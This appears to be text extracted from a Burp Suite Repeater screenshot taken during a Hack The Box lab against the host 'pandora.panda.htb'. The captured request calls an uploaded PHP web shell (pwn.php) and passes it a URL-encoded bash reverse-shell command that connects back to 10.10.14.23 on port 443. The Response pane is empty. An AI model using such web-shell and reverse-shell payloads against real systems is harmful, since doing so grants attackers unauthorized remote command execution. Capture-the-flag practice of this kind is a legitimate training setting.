 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://pa
Request
Pretty Raw Hex \n
1 GET /pandora_console/images/pwn.php?test=/bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.14.23/443+0>%261'
HTTP/1.1
2 Host: pandora.panda.htb:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=e22auke12usfj32r51m6jku6ua
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1